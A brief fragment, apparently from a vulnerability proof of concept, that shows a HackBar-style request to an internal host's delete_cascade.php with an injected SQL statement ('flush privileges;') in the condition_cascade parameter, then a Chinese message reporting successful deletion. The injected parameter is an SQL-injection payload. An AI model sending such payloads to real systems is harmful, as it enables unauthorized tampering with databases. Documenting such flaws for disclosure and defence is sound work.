 Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=flush privileges;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功！
返回